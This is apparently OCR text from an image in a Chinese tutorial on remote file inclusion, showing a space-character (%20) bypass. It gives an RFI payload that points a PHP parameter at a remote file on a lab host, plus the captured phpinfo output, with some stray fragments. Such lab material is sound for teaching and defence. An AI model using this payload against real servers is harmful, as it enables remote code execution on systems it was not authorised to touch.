 文件包含漏洞的利用
远程文件包含(RFI)
有限制远程文件包含漏洞绕过
绕过方法
3. 空格绕过
• payload： ?action=http://192.168.152.143/phpinfo.php%20
192.168.152.143/action2.php?action=http://192.168.152.143/phpinfo.php%20
消息)域渗透之（...
PHP Version 5.2.17
php
空格绕过
System Windows NT WIN2008- 6.1 build 7600
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-
pi3web"